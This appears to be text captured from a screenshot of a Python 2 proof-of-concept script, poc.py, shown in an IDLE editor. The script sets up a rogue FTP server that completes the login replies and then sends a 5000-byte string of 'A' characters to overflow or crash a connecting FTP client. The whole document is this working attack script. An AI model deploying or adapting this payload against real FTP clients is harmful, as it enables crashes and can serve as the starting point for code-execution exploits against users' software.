 poc.py - C:\Tools\poc.py (2.7.14)
File Edit Format Run Options Window Help
import socket
IP = '0.0.0.0'
port = 21
buff = "A" * 5000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((IP, port))
s.listen(20)
print("[i] FTP Server started on port: "+str(port)+"\r\n")
conn, addr = s.accept()
conn.send('220 Welcome!' + '\r\n')
print conn.recv(1024)
conn.send('331 OK.\r\n')
print conn.recv(1024)
conn.send('230 OK.\r\n')
print conn.recv(1024)
conn.send(buff + '\r\n')
print conn.recv(1024)
conn.send('257' + '\r\n')
Ln: 27 Col: 0